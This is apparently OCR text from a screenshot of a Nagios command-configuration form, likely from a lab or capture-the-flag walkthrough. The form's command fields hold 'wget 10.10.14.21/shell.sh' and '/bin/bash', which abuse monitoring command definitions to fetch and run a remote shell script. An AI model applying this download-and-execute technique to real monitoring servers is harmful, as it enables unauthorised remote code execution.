 Misc
Command Name *
Command Type Notification Check Misc Discovery
wget 10.10.14.21/shell.sh
< < $USER1$ (Nagios Plugins Path)
Command Line * < < /bin/bash
< < $ADMINEMAIL$
Enable shell
Argument Example $HOSTADDRESS$